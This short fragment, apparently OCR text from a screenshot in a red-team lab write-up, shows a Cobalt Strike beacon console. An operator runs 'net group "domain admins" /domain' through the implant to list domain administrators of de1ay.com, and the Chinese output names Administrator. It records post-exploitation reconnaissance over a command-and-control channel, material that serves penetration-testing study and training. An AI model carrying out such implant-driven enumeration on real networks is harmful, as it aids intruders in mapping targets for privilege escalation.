 [05/12 11:24:58] beacon> shell net group "domain admins" /domain
[05/12 11:24:58] [*] Tasked beacon to run: net group "domain admins" /domain
[05/12 11:24:58] [+] host called home, sent: 64 bytes
[05/12 11:24:58] [+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。